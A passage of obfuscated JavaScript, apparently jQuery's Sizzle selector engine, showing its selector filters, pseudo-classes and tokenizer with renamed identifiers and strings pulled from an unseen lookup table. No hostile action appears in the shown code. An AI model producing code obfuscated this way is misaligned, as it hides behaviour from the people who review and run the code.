_0x9b40x1[_0x5489[1]](0),_0x9b40x1[_0x5489[25]](_0x9b40x1c),_0x9b40xc){while(_0x9b40x2= _0x9b40x1[_0x9b40x6++]){_0x9b40x2=== _0x9b40x1[_0x9b40x6]&& (_0x9b40x5= _0x9b40x4[_0x5489[3]](_0x9b40x6))};while(_0x9b40x5--){_0x9b40x1[_0x5489[26]](_0x9b40x4[_0x9b40x5],1)}};return _0x9b40xb= null,_0x9b40x1},_0x9b40x5= _0x9b40x3c[_0x5489[211]]= function(_0x9b40x1){var _0x9b40x2,_0x9b40x3=_0x5489[13],_0x9b40x4=0,_0x9b40x6=_0x9b40x1[_0x5489[39]];if(_0x9b40x6){if(1=== _0x9b40x6|| 9=== _0x9b40x6|| 11=== _0x9b40x6){if(_0x5489[54]==  typeof _0x9b40x1[_0x5489[212]]){return _0x9b40x1[_0x5489[212]]};for(_0x9b40x1= _0x9b40x1[_0x5489[213]];_0x9b40x1;_0x9b40x1= _0x9b40x1[_0x5489[139]]){_0x9b40x3+= _0x9b40x5(_0x9b40x1)}}else {if(3=== _0x9b40x6|| 4=== _0x9b40x6){return _0x9b40x1[_0x5489[214]]}}}else {while(_0x9b40x2= _0x9b40x1[_0x9b40x4++]){_0x9b40x3+= _0x9b40x5(_0x9b40x2)}};return _0x9b40x3},_0x9b40x4= _0x9b40x3c[_0x5489[215]]= {cacheLength:50,createPseudo:_0x9b40x3e,match:_0x9b40x32,attrHandle:{},find:{},relative:{"\x3E":{dir:_0x5489[48],first:!0},"\x20":{dir:_0x5489[48]},"\x2B":{dir:_0x5489[216],first:!0},"\x7E":{dir:_0x5489[216]}},preFilter:{ATTR:function(_0x9b40x1){return _0x9b40x1[1]= _0x9b40x1[1][_0x5489[34]](_0x9b40x39,_0x9b40x3a),_0x9b40x1[3]= (_0x9b40x1[3]|| _0x9b40x1[4]|| _0x9b40x1[5]|| _0x5489[13])[_0x5489[34]](_0x9b40x39,_0x9b40x3a),_0x5489[176]=== _0x9b40x1[2]&& (_0x9b40x1[3]= _0x5489[57]+ _0x9b40x1[3]+ _0x5489[57]),_0x9b40x1[_0x5489[1]](0,4)},CHILD:function(_0x9b40x1){return _0x9b40x1[1]= _0x9b40x1[1][_0x5489[53]](),_0x5489[217]=== _0x9b40x1[1][_0x5489[1]](0,3)?(_0x9b40x1[3]|| _0x9b40x3c[_0x5489[206]](_0x9b40x1[0]),_0x9b40x1[4]=  +(_0x9b40x1[4]?_0x9b40x1[5]+ (_0x9b40x1[6]|| 1):2* (_0x5489[218]=== _0x9b40x1[3]|| _0x5489[219]=== _0x9b40x1[3])),_0x9b40x1[5]=  +(_0x9b40x1[7]+ _0x9b40x1[8]|| _0x5489[219]=== _0x9b40x1[3])):_0x9b40x1[3]&& _0x9b40x3c[_0x5489[206]](_0x9b40x1[0]),_0x9b40x1},PSEUDO:function(_0x9b40x1){var _0x9b40x2,_0x9b40x3=!_0x9b40x1[6]&& _0x9b40x1[2];return _0x9b40x32[_0x5489[220]][_0x5489[122]](_0x9b40x1[0])?null:(_0x9b40x1[3]?_0x9b40x1[2]= _0x9b40x1[4]|| _0x9b40x1[5]|| _0x5489[13]:_0x9b40x3&& _0x9b40x30[_0x5489[122]](_0x9b40x3)&& (_0x9b40x2= _0x9b40x7(_0x9b40x3,!0))&& (_0x9b40x2= _0x9b40x3[_0x5489[4]](_0x5489[89],_0x9b40x3[_0x5489[15]]- _0x9b40x2)- _0x9b40x3[_0x5489[15]])&& (_0x9b40x1[0]= _0x9b40x1[0][_0x5489[1]](0,_0x9b40x2),_0x9b40x1[2]= _0x9b40x3[_0x5489[1]](0,_0x9b40x2)),_0x9b40x1[_0x5489[1]](0,3))}},filter:{TAG:function(_0x9b40x1){var _0x9b40x2=_0x9b40x1[_0x5489[34]](_0x9b40x39,_0x9b40x3a)[_0x5489[53]]();return _0x5489[87]=== _0x9b40x1?function(){return !0}:function(_0x9b40x1){return _0x9b40x1[_0x5489[52]]&& _0x9b40x1[_0x5489[52]][_0x5489[53]]()=== _0x9b40x2}},CLASS:function(_0x9b40x1){var _0x9b40x2=_0x9b40x19[_0x9b40x1+ _0x5489[57]];return _0x9b40x2|| (_0x9b40x2=  new RegExp(_0x5489[221]+ _0x9b40x26+ _0x5489[89]+ _0x9b40x1+ _0x5489[222]+ _0x9b40x26+ _0x5489[223]))&& _0x9b40x19(_0x9b40x1,function(_0x9b40x1){return _0x9b40x2[_0x5489[122]](_0x5489[54]==  typeof _0x9b40x1[_0x5489[154]]&& _0x9b40x1[_0x5489[154]]|| _0x5489[0]!=  typeof _0x9b40x1[_0x5489[123]]&& _0x9b40x1[_0x5489[123]](_0x5489[224])|| _0x5489[13])})},ATTR:function(_0x9b40x1,_0x9b40x2,_0x9b40x3){return function(_0x9b40x4){var _0x9b40x5=_0x9b40x3c[_0x5489[204]](_0x9b40x4,_0x9b40x1);return null== _0x9b40x5?_0x5489[198]=== _0x9b40x2:_0x9b40x2?(_0x9b40x5+= _0x5489[13],_0x5489[90]=== _0x9b40x2?_0x9b40x5=== _0x9b40x3:_0x5489[198]=== _0x9b40x2?_0x9b40x5!== _0x9b40x3:_0x5489[225]=== _0x9b40x2?_0x9b40x3&& 0=== _0x9b40x5[_0x5489[4]](_0x9b40x3):_0x5489[226]=== _0x9b40x2?_0x9b40x3&& _0x9b40x5[_0x5489[4]](_0x9b40x3)>  -1:_0x5489[227]=== _0x9b40x2?_0x9b40x3&& _0x9b40x5[_0x5489[1]](-_0x9b40x3[_0x5489[15]]) === _0x9b40x3:_0x5489[176]=== _0x9b40x2?(_0x5489[57]+ _0x9b40x5[_0x5489[34]](_0x9b40x2b,_0x5489[57])+ _0x5489[57])[_0x5489[4]](_0x9b40x3)>  -1:_0x5489[228]=== _0x9b40x2?_0x9b40x5=== _0x9b40x3|| _0x9b40x5[_0x5489[1]](0,_0x9b40x3[_0x5489[15]]+ 1)=== _0x9b40x3+ _0x5489[229]:!1):!0}},CHILD:function(_0x9b40x1,_0x9b40x2,_0x9b40x3,_0x9b40x4,_0x9b40x5){var _0x9b40x6=_0x5489[217]!== _0x9b40x1[_0x5489[1]](0,3),_0x9b40x7=_0x5489[230]!== _0x9b40x1[_0x5489[1]](-4),_0x9b40x8=_0x5489[231]=== _0x9b40x2;return 1=== _0x9b40x4&& 0=== _0x9b40x5?function(_0x9b40x1){return !!_0x9b40x1[_0x5489[48]]}:function(_0x9b40x2,_0x9b40x3,_0x9b40x9){var _0x9b40xa,_0x9b40xb,_0x9b40xc,_0x9b40xd,_0x9b40xe,_0x9b40xf,_0x9b40x10=_0x9b40x6!== _0x9b40x7?_0x5489[139]:_0x5489[216],_0x9b40x11=_0x9b40x2[_0x5489[48]],_0x9b40x12=_0x9b40x8&& _0x9b40x2[_0x5489[52]][_0x5489[53]](),_0x9b40x13=!_0x9b40x9&&  !_0x9b40x8;if(_0x9b40x11){if(_0x9b40x6){while(_0x9b40x10){_0x9b40xc= _0x9b40x2;while(_0x9b40xc= _0x9b40xc[_0x9b40x10]){if(_0x9b40x8?_0x9b40xc[_0x5489[52]][_0x5489[53]]()=== _0x9b40x12:1=== _0x9b40xc[_0x5489[39]]){return !1}};_0x9b40xf= _0x9b40x10= _0x5489[232]=== _0x9b40x1&&  !_0x9b40xf&& _0x5489[139]};return !0};if(_0x9b40xf= [_0x9b40x7?_0x9b40x11[_0x5489[213]]:_0x9b40x11[_0x5489[233]]],_0x9b40x7&& _0x9b40x13){_0x9b40xb= _0x9b40x11[_0x9b40x15]|| (_0x9b40x11[_0x9b40x15]= {}),_0x9b40xa= _0x9b40xb[_0x9b40x1]|| [],_0x9b40xe= _0x9b40xa[0]=== _0x9b40x17&& _0x9b40xa[1],_0x9b40xd= _0x9b40xa[0]=== _0x9b40x17&& _0x9b40xa[2],_0x9b40xc= _0x9b40xe&& _0x9b40x11[_0x5489[114]][_0x9b40xe];while(_0x9b40xc= ++_0x9b40xe&& _0x9b40xc && _0x9b40xc[_0x9b40x10] || (_0x9b40xd= _0x9b40xe= 0) || _0x9b40xf[_0x5489[65]]()){if(1=== _0x9b40xc[_0x5489[39]]&&  ++_0x9b40xd&& _0x9b40xc=== _0x9b40x2){_0x9b40xb[_0x9b40x1]= [_0x9b40x17,_0x9b40xe,_0x9b40xd];break}}}else {if(_0x9b40x13&& (_0x9b40xa= (_0x9b40x2[_0x9b40x15]|| (_0x9b40x2[_0x9b40x15]= {}))[_0x9b40x1])&& _0x9b40xa[0]=== _0x9b40x17){_0x9b40xd= _0x9b40xa[1]}else {while(_0x9b40xc= ++_0x9b40xe&& _0x9b40xc && _0x9b40xc[_0x9b40x10] || (_0x9b40xd= _0x9b40xe= 0) || _0x9b40xf[_0x5489[65]]()){if((_0x9b40x8?_0x9b40xc[_0x5489[52]][_0x5489[53]]()=== _0x9b40x12:1=== _0x9b40xc[_0x5489[39]])&&  ++_0x9b40xd&& (_0x9b40x13&& ((_0x9b40xc[_0x9b40x15]|| (_0x9b40xc[_0x9b40x15]= {}))[_0x9b40x1]= [_0x9b40x17,_0x9b40xd]),_0x9b40xc=== _0x9b40x2)){break}}}};return _0x9b40xd-= _0x9b40x5,_0x9b40xd=== _0x9b40x4|| _0x9b40xd% _0x9b40x4=== 0&& _0x9b40xd/ _0x9b40x4>= 0}}},PSEUDO:function(_0x9b40x1,_0x9b40x2){var _0x9b40x3,_0x9b40x5=_0x9b40x4[_0x5489[234]][_0x9b40x1]|| _0x9b40x4[_0x5489[235]][_0x9b40x1[_0x5489[53]]()]|| _0x9b40x3c[_0x5489[206]](_0x5489[236]+ _0x9b40x1);return _0x9b40x5[_0x9b40x15]?_0x9b40x5(_0x9b40x2):_0x9b40x5[_0x5489[15]]> 1?(_0x9b40x3= [_0x9b40x1,_0x9b40x1,_0x5489[13],_0x9b40x2],_0x9b40x4[_0x5489[235]][_0x5489[6]](_0x9b40x1[_0x5489[53]]())?_0x9b40x3e(function(_0x9b40x1,_0x9b40x3){var _0x9b40x4,_0x9b40x6=_0x9b40x5(_0x9b40x1,_0x9b40x2),_0x9b40x7=_0x9b40x6[_0x5489[15]];while(_0x9b40x7--){_0x9b40x4= _0x9b40x24(_0x9b40x1,_0x9b40x6[_0x9b40x7]),_0x9b40x1[_0x9b40x4]=  !(_0x9b40x3[_0x9b40x4]= _0x9b40x6[_0x9b40x7])}}):function(_0x9b40x1){return _0x9b40x5(_0x9b40x1,0,_0x9b40x3)}):_0x9b40x5}},pseudos:{not:_0x9b40x3e(function(_0x9b40x1){var _0x9b40x2=[],_0x9b40x3=[],_0x9b40x4=_0x9b40x8(_0x9b40x1[_0x5489[34]](_0x9b40x2c,_0x5489[132]));return _0x9b40x4[_0x9b40x15]?_0x9b40x3e(function(_0x9b40x1,_0x9b40x2,_0x9b40x3,_0x9b40x5){var _0x9b40x6,_0x9b40x7=_0x9b40x4(_0x9b40x1,null,_0x9b40x5,[]),_0x9b40x8=_0x9b40x1[_0x5489[15]];while(_0x9b40x8--){(_0x9b40x6= _0x9b40x7[_0x9b40x8])&& (_0x9b40x1[_0x9b40x8]=  !(_0x9b40x2[_0x9b40x8]= _0x9b40x6))}}):function(_0x9b40x1,_0x9b40x5,_0x9b40x6){return _0x9b40x2[0]= _0x9b40x1,_0x9b40x4(_0x9b40x2,null,_0x9b40x6,_0x9b40x3),_0x9b40x2[0]= null,!_0x9b40x3[_0x5489[65]]()}}),has:_0x9b40x3e(function(_0x9b40x1){return function(_0x9b40x2){return _0x9b40x3c(_0x9b40x1,_0x9b40x2)[_0x5489[15]]> 0}}),contains:_0x9b40x3e(function(_0x9b40x1){return _0x9b40x1= _0x9b40x1[_0x5489[34]](_0x9b40x39,_0x9b40x3a),function(_0x9b40x2){return (_0x9b40x2[_0x5489[212]]|| _0x9b40x2[_0x5489[237]]|| _0x9b40x5(_0x9b40x2))[_0x5489[4]](_0x9b40x1)>  -1}}),lang:_0x9b40x3e(function(_0x9b40x1){return _0x9b40x31[_0x5489[122]](_0x9b40x1|| _0x5489[13])|| _0x9b40x3c[_0x5489[206]](_0x5489[238]+ _0x9b40x1),_0x9b40x1= _0x9b40x1[_0x5489[34]](_0x9b40x39,_0x9b40x3a)[_0x5489[53]](),function(_0x9b40x2){var _0x9b40x3;do{if(_0x9b40x3= _0x9b40x10?_0x9b40x2[_0x5489[239]]:_0x9b40x2[_0x5489[123]](_0x5489[240])|| _0x9b40x2[_0x5489[123]](_0x5489[239])){return _0x9b40x3= _0x9b40x3[_0x5489[53]](),_0x9b40x3=== _0x9b40x1|| 0=== _0x9b40x3[_0x5489[4]](_0x9b40x1+ _0x5489[229])}}while((_0x9b40x2= _0x9b40x2[_0x5489[48]])&& 1=== _0x9b40x2[_0x5489[39]]);;return !1}}),target:function(_0x9b40x2){var _0x9b40x3=_0x9b40x1[_0x5489[241]]&& _0x9b40x1[_0x5489[241]][_0x5489[242]];return _0x9b40x3&& _0x9b40x3[_0x5489[1]](1)=== _0x9b40x2[_0x5489[118]]},root:function(_0x9b40x1){return _0x9b40x1=== _0x9b40xf},focus:function(_0x9b40x1){return _0x9b40x1=== _0x9b40xe[_0x5489[243]]&& (!_0x9b40xe[_0x5489[244]]|| _0x9b40xe[_0x5489[244]]())&&  !!(_0x9b40x1[_0x5489[37]]|| _0x9b40x1[_0x5489[245]]||  ~_0x9b40x1[_0x5489[246]])},enabled:function(_0x9b40x1){return _0x9b40x1[_0x5489[247]]===  !1},disabled:function(_0x9b40x1){return _0x9b40x1[_0x5489[247]]===  !0},checked:function(_0x9b40x1){var _0x9b40x2=_0x9b40x1[_0x5489[52]][_0x5489[53]]();return _0x5489[140]=== _0x9b40x2&&  !!_0x9b40x1[_0x5489[248]]|| _0x5489[249]=== _0x9b40x2&&  !!_0x9b40x1[_0x5489[250]]},selected:function(_0x9b40x1){return _0x9b40x1[_0x5489[48]]&& _0x9b40x1[_0x5489[48]][_0x5489[251]],_0x9b40x1[_0x5489[250]]===  !0},empty:function(_0x9b40x1){for(_0x9b40x1= _0x9b40x1[_0x5489[213]];_0x9b40x1;_0x9b40x1= _0x9b40x1[_0x5489[139]]){if(_0x9b40x1[_0x5489[39]]< 6){return !1}};return !0},parent:function(_0x9b40x1){return !_0x9b40x4[_0x5489[234]][_0x5489[252]](_0x9b40x1)},header:function(_0x9b40x1){return _0x9b40x34[_0x5489[122]](_0x9b40x1[_0x5489[52]])},input:function(_0x9b40x1){return _0x9b40x33[_0x5489[122]](_0x9b40x1[_0x5489[52]])},button:function(_0x9b40x1){var _0x9b40x2=_0x9b40x1[_0x5489[52]][_0x5489[53]]();return _0x5489[140]=== _0x9b40x2&& _0x5489[141]=== _0x9b40x1[_0x5489[37]]|| _0x5489[141]=== _0x9b40x2},text:function(_0x9b40x1){var _0x9b40x2;return _0x5489[140]=== _0x9b40x1[_0x5489[52]][_0x5489[53]]()&& _0x5489[46]=== _0x9b40x1[_0x5489[37]]&& (null== (_0x9b40x2= _0x9b40x1[_0x5489[123]](_0x5489[37]))|| _0x5489[46]=== _0x9b40x2[_0x5489[53]]())},first:_0x9b40x44(function(){return [0]}),last:_0x9b40x44(function(_0x9b40x1,_0x9b40x2){return [_0x9b40x2- 1]}),eq:_0x9b40x44(function(_0x9b40x1,_0x9b40x2,_0x9b40x3){return [0> _0x9b40x3?_0x9b40x3+ _0x9b40x2:_0x9b40x3]}),even:_0x9b40x44(function(_0x9b40x1,_0x9b40x2){for(var _0x9b40x3=0;_0x9b40x2> _0x9b40x3;_0x9b40x3+= 2){_0x9b40x1[_0x5489[3]](_0x9b40x3)};return _0x9b40x1}),odd:_0x9b40x44(function(_0x9b40x1,_0x9b40x2){for(var _0x9b40x3=1;_0x9b40x2> _0x9b40x3;_0x9b40x3+= 2){_0x9b40x1[_0x5489[3]](_0x9b40x3)};return _0x9b40x1}),lt:_0x9b40x44(function(_0x9b40x1,_0x9b40x2,_0x9b40x3){for(var _0x9b40x4=0> _0x9b40x3?_0x9b40x3+ _0x9b40x2:_0x9b40x3;--_0x9b40x4>= 0;){_0x9b40x1[_0x5489[3]](_0x9b40x4)};return _0x9b40x1}),gt:_0x9b40x44(function(_0x9b40x1,_0x9b40x2,_0x9b40x3){for(var _0x9b40x4=0> _0x9b40x3?_0x9b40x3+ _0x9b40x2:_0x9b40x3;++_0x9b40x4< _0x9b40x2;){_0x9b40x1[_0x5489[3]](_0x9b40x4)};return _0x9b40x1})}},_0x9b40x4[_0x5489[234]][_0x5489[217]]= _0x9b40x4[_0x5489[234]][_0x5489[24]];for(_0x9b40x2 in {radio:!0,checkbox:!0,file:!0,password:!0,image:!0}){_0x9b40x4[_0x5489[234]][_0x9b40x2]= _0x9b40x42(_0x9b40x2)};for(_0x9b40x2 in {submit:!0,reset:!0}){_0x9b40x4[_0x5489[234]][_0x9b40x2]= _0x9b40x43(_0x9b40x2)};function _0x9b40x46(){}_0x9b40x46[_0x5489[12]]= _0x9b40x4[_0x5489[253]]= _0x9b40x4[_0x5489[234]],_0x9b40x4[_0x5489[235]]=  new _0x9b40x46,_0x9b40x7= _0x9b40x3c[_0x5489[254]]= function(_0x9b40x1,_0x9b40x2){var _0x9b40x3,_0x9b40x5,_0x9b40x6,_0x9b40x7,_0x9b40x8,_0x9b40x9,_0x9b40xa,_0x9b40xb=_0x9b40x1a[_0x9b40x1+ _0x5489[57]];if(_0x9b40xb){return _0x9b40x2?0:_0x9b40xb[_0x5489[1]](0)};_0x9b40x8= _0x9b40x1,_0x9b40x9= [],_0x9b40xa= _0x9b40x4[_0x5489[255]];while(_0x9b40x8){(!_0x9b40x3|| (_0x9b40x5= _0x9b40x2d[_0x5489[116]](_0x9b40x8))) && (_0x9b40x5&& (_0x9b40x8= _0x9b40x8[_0x5489[1]](_0x9b40x5[0][_0x5489[15]])|| _0x9b40x8),_0x9b40x9[_0x5489[3]](_0x9b40x6= [])),_0x9b40x3=  !1,(_0x9b40x5= _0x9b40x2e[_0x5489[116]](_0x9b40x8))&& (_0x9b40x3= _0x9b40x5[_0x5489[134]](),_0x9b40x6[_0x5489[3]]({value:_0x9b40x3,type:_0x9b40x5[0][_0x5489[34]](_0x9b40x2c,_0x5489[57])}),_0x9b40x8= _0x9b40x8[_0x5489[1]](_0x9b40x3[_0x5489[15]]));for(_0x9b40x7 in _0x9b40x4[_0x5489[160]]){!(_0x9b40x5= _0x9b40x32[_0x9b40x7][_0x5489[116]](_0x9b40x8))|| _0x9b40xa[_0x9b40x7]&&  !(_0x9b40x5= _0x9b40xa[_0x9b40x7](_0x9b40x5)) || (_0x9b40x3= _0x9b40x5[_0x5489[134]](),_0x9b40x6[_0x5489[3]]({value:_0x9b40x3,type:_0x9b40x7,matches:_0x9b40x5}),_0x9b40x8= _0x9b40x8[_0x5489[1]](_0x9b40x3[_0x5489[15]]))};if(!_0x9b40x3){break}};return _0x9b40x2?_0x9b40x8[_0x5489[15]]:_0x9b40x8?_0x9b40x3c[_0x5489[206]](_0x9b40x1):_0x9b40x1a(_0x9b40x1,_0x9b40x9)[_0x5489[1]](0)};function _0x9b40x47(_0x9b40x1){for(var _0x9b40x2=0,_0x9b40x3=_0x9b40x1[_0x5489[15]],_0x9b40x4=_0x5489[13];_0x9b40x3> _0x9b40x2;_0x9b40x2++){_0x9b40x4+= _0x9b40x1[_0x9b40x2][_0x5489[162]]};return _0x9b40x4}function _0x9b40x48(_0x9b40x1,_0x9b40x2,_0x9b40x3){var _0x9b40x4=_0x9b40x2[_0x5489[256]],_0x9b40x5=_0x9b40x3&& _0x5489[48]=== _0x9b40x4,_0x9b40x6=_0x9b40x18++;return _0x9b40x2[_0x5489[257]]?function(_0x9b40x2,_0x9b40x3,_0x9b40x6){while(_0x9b40x2= _0x9b40x2[_0x9b40x4]){if(1=== _0x9b40x2[_0x5489[39]]|| _0x9b40x5){return _0x9b40x1(_0x9b40x2,_0x9b40x3,_0x9b40x6)}}}:function(_0x9b40x2,_0x9b40x3,_0x9b40x7){var _0x9b40x8,_0x9b40x9,_0x9b40xa=[_0x9b40x17,_0x9b40x6];if(_0x9b40x7){while(_0x9b40x2= _0x9b40x2[_0x9b40x4]){if((1=== _0x9b40x2[_0x5489[39]]|| _0x9b40x5)&& _0x9b40x1(_0x9b40x2,_0x9b40x3,_0x9b40x7)){return !0}}}else {while(_0x9b40x2= _0x9b40x2[_0x9b40x4]){if(1=== _0x9b40x2[_0x5489[39]]|| _0x9b40x5){if(_0x9b40x9= _0x9b40x2[_0x9b40x15]|| (_0x9b40x2[_0x9b40x15]= {}),(_0x9b40x8= _0x9b40x9[_0x9b40x4])&& _0x9b40x8[0]=== _0x9b40x17&& _0x9b40x8[1]=== _0x9b40x6){return _0x9b40xa[2]= _0x9b40x8[2]};if(_0x9b40x9[_0x9b40x4]= _0x9b40xa,_0x9b40xa[2]= _0x9b40x1(_0x9b40x2,_0x9b40x3,_0x9b40x7)){return !0}}}}}}function _0x9b40x49(_0x9b40x1){return _0x9b40x1[_0x5489[15]]> 1?function(_0x9b40x2,_0x9b40x3,_0x9b40x4){var _0x9b40x5=_0x9b40x1[_0x5489[15]];while(_0x9b40x5--){if(!_0x9b40x1[_0x9b40x5](_0x9b40x2,_0x9b40x3,_0x9b40x4)){return !1}};return !0}:_0x9b40x1[0]}function _0x9b40x4a(_0x9b40x1,_0x9b40x2,_0x9b40x3){for(var _0x9b40x4=0,_0x9b40x5=_0x9b40x2[_0x5489[15]];_0x9b40x5> _0x9b40x4;_0x9b40x4++){_0x9b40x3c(_0x9b40x1,_0x9b40x2[_0x9b40x4],_0x9b40x3)};return _0x9b40x3}function _0x9b40x4b(_0x9b40x1,_0x9b40x2,_0x9b40x3,_0x9b40x4,_0x9b40x5){for(var _0x9b40x6,_0x9b40x7=[],_0x9b40x8=0,_0x9b40x9=_0x9b40x1[_0x5489[15]],_0x9b40xa=null!= _0x9b40x2;_0x9b40x9> _0x9b40x8;_0x9b40x8++){(_0x9b40x6= _0x9b40x1[_0x9b40x8])&& (!_0x9b40x3|| _0x9b40x3(_0x9b40x6,_0x9b40x4,_0x9b40x5))&& (_0x9b40x7[_0x5489[3]](_0x9b40x6),_0x9b40xa&& _0x9b40x2[_0x5489[3]](_0x9b40x8))};return _0x9b40x7}function _0x9b40x4c(_0x9b40x1,_0x9b40x2,_0x9b40x3,_0x9b40x4,_0x9b40x5,_0x9b40x6){return _0x9b40x4&&  !_0x9b40x4[_0x9b40x15]&& (_0x9b40x4= _0x9b40x4c(_0x9b40x4)),_0x9b40x5&&  !_0x9b40x5[_0x9b40x15]&& (_0x9b40x5= _0x9b40x4c(_0x9b40x5,_0x9b40x6)),_0x9b40x3e(function(_0x9b40x6,_0x9b40x7,_0x9b40x8,_0x9b40x9){var _0x9b40xa,_0x9b40xb,_0x9b40xc,_0x9b40xd=[],_0x9b40xe=[],_0x9b40xf=_0x9b40x7[_0x5489[15]],_0x9b40x10=_0x9b40x6|| _0x9b40x4a(_0x9b40x2|| _0x5489[87],_0x9b40x8[_0x5489[39]]?[_0x9b40x8]:_0x9b40x8,[]),_0x9b40x11=!_0x9b40x1|| !_0x9b40x6&& _0x9b40x2?_0x9b40x10:_0x9b40x4b(_0x9b40x10,_0x9b40xd,_0x9b40x1,_0x9b40x8,_0x9b40x9),_0x9b40x12=_0x9b40x3?_0x9b40x5|| (_0x9b40x6?_0x9b40x1:_0x9b40xf|| _0x9b40x4)?[]:_0x9b40x7:_0x9b40x11;if(_0x9b40x3&& _0x9b40x3(_0x9b40x11,_0x9b40x12,_0x9b40x8,_0x9b40x9),_0x9b40x4){_0x9b40xa= _0x9b40x4b(_0x9b40x12,_0x9b40xe),_0x9b40x4(_0x9b40xa,[],_0x9b40x8,_0x9b40x9),_0x9b40xb= _0x9b40xa[_0x5489[15]];while(_0x9b40xb--){(_0x9b40xc= _0x9b40xa[_0x9b40xb])&& (_0x9b40x12[_0x9b40xe[_0x9b40xb]]=  !(_0x9b40x11[_0x9b40xe[_0x9b40xb]]= _0x9b40xc))}};if(_0x9b40x6){if(_0x9b40x5|| _0x9b40x1){if(_0x9b40x5){_0x9b40xa= [],_0x9b40xb= _0x9b40x12[_0x5489[15]];while(_0x9b40xb--){(_0x9b40xc= _0x9b40x12[_0x9b40xb])&& _0x9b40xa[_0x5489[3]](_0x9b40x11[_0x9b40xb]= _0x9b40xc)};_0x9b40x5(null,_0x9b40x12= [],_0x9b40xa,_0x9b40x9)};_0x9b40xb= _0x9b40x12[_0x5489[15]];while(_0x9b40xb--){(_0x9b40xc= _0x9b40x12[_0x9b40xb])&& (_0x9b40xa= _0x9b40x5?_0x9b40x24(_0x9b40x6,_0x9b40xc):_0x9b40xd[_0x9b40xb])>  -1&& (_0x9b40x6[_0x9b40xa]=  !(_0x9b40x7[_0x9b40xa]= _0x9b40xc))}}}else {_0x9b40x12= _0x9b40x4b(_0x9b40x12=== _0x9b40x7?_0x9b40x12[_0x5489[26]](_0x9b40xf,_0x9b40x12[_0x5489[15]]):_0x9b40x12),_0x9b40x5?_0x9b40x5(null,_0x9b40x7,_0x9b40x12,_0x9b40x9):_0x9b40x22[_0x5489[23]](_0x9b40x7,_0x9b40x12)}})}function _0x9b40x4d(_0x9b40x1){for(var _0x9b40x2,_0x9b40x3,_0x9b40x5,_0x9b40x6=_0x9b40x1[_0x5489[15]],_0x9b40x7=_0x9b40x4[_0x5489[258]][_0x9b40x1[0][_0x5489[37]]],_0x9b40x8=_0x9b40x7|| _0x9b40x4[_0x5489[258]][_0x5489[57]],_0x9b40x9=_0x9b40x7?1:0,_0x9b40xb=_0x9b40x48(function(_0x9b40x1){return _0x9b40x1=== _0x9b40x2},_0x9b40x8,!0),_0x9b40xc=_0x9b40x48(function(_0x9b40x1){return _0x9b40x24(_0x9b40x2,_0x9b40x1)>  -1},_0x9b40x8,!0),_0x9b40xd=[function(_0x9b40x1,_0x9b40x3,_0x9b40x4){var _0x9b40x5=!_0x9b40x7&& (_0x9b40x4|| _0x9b40x3!== _0x9b40xa) || ((_0x9b40x2= _0x9b40x3)[_0x5489[39]]?_0x9b40xb(_0x9b40x1,_0x9b40x3,_0x9b40x4):_0x9b40xc(_0x9b40x1,_0x9b40x3,_0x9b40x4));return _0x9b40x2= null,_0x9b40x5}];_0x9b40x6> _0x9b40x9;_0x9b40x9++){if(_0x9b40x3= _0x9b40x4[_0x5489[258]][_0x9b40x1[_0x9b40x9][_0x5489[37]]]){_0x9b40xd= [_0x9b40x48(_0x9b40x49(_0x9b40xd),_0x9b40x3)]}else {if(_0x9b40x3= _0x9b40x4[_0x5489[160]][_0x9b40x1[_0x9b40x9][_0x5489[37]]][_0x5489[23]](null,_0x9b40x1[_0x9b40x9][_0x5489[191]]),_0x9b40x3[_0x9b40x15]){for(_0x9b40x5=  ++_0x9b40x9;_0x9b40x6> _0x9b40x5;_0x9b40x5++){if(_0x9b40x4[_0x5489[258]][_0x9b40x1[_0x9b40x5][_0x5489[37]]]){break}};return _0x9b40x4c(_0x9b40x9> 1&& _0x9b40x49(_0x9b40xd),_0x9b40x9> 1&& _0x9b40x47(_0x9b40x1[_0x5489[1]](0,_0x9b40x9- 1)[_0x5489[2]]({value:_0x5489[57]=== _0x9b40x1[_0x9b40x9- 2][_0x5489[37]]?_0x5489[87]:_0x5489[13]}))[_0x5489[34]](_0x9b40x2c,_0x5489[132]),_0x9b40x3,_0x9b40x5> _0x9b40x9&& _0x9b40x4d(_0x9b40x1[_0x5489[1]](_0x9b40x9,_0x9b40x5)),_0x9b40x6> _0x9b40x5&& _0x9b40x4d(_0x9b40x1= _0x9b40x1[_0x5489[1]](_0x9b40x5)),_0x9b40x6> _0x9b40x5&& _0x9b40x47(_0x9b40x1))};_0x9b40xd[_0x5489[3]](_0x9b40x3)}};return _0x9b40x49(_0x9b40xd)}function _0x9b40x4e(_0x9b40x1,_0x9b40x2){var _0x9b40x3=_0x9b40x2[_0x5489[15]]> 0,_0x9b40x5=_0x9b40x1[_0x5489[15]]> 0,_0x9b40x6=function(_0x9b40x6,_0x9b40x7,_0x9b40x8,_0x9b40x9,_0x9b40xb){var _0x9b40xc,_0x9b40xd,_0x9b40xf,_0x9b40x10=0,_0x9b40x11=_0x5489[259],_0x9b40x12=_0x9b40x6&& [],_0x9b40x13=[],_0x9b40x14=_0x9b40xa,_0x9b40x15=_0x9b40x6|| _0x9b40x5&& _0x9b40x4[_0x5489[159]].TAG(_0x5489[87],_0x9b40xb),_0x9b40x16=_0x9b40x17+= null== _0x9b40x14?1:Math[_0x5489[35]]()|| 0.1,_0x9b40x18=_0x9b40x15[_0x5489[15]];for(_0x9b40xb&& (_0x9b40xa= _0x9b40x7!== _0x9b40xe&& _0x9b40x7);_0x9b40x11!== _0x9b40x18&& null!= (_0x9b40xc= _0x9b40x15[_0x9b40x11]);_0x9b40x11++){if(_0x9b40x5&& _0x9b40xc){_0x9b40xd= 0;while(_0x9b40xf= _0x9b40x1[_0x9b40xd++]){if(_0x9b40xf(_0x9b40xc,_0x9b40x7,_0x9b40x8)){_0x9b40x9[_0x5489[3]](_0x9b40xc);break}};_0x9b40xb&& (_0x9b40x17= _0x9b40x16)};_0x9b40x3&& ((_0x9b40xc= !_0x9b40xf&& _0x9b40xc)&& _0x9b40x10--,_0x9b40x6&& _0x9b40x12[_0x5489[3]](_0x9b40xc))};if(_0x9b40x10+= _0x9b40x11,_0x9b40x3&& _0x9b40x11!== _0x9b40x10){_0x9b40xd= 0;while(_0x9b40xf= _0x9b40x2[_0x9b40xd++]){_0x9b40xf(_0x9b40x12,_0x9b40x13,_0x9b40x7,_0x9b40x8)};if(_0x9b40x6){if(_0x9b40x10> 0){while(_0x9b40x11--){_0x9b40x12[_0x9b40x11]|| _0x9b40x13[_0x9b40x11]|| (_0x9b40x13[_0x9b40x11]= 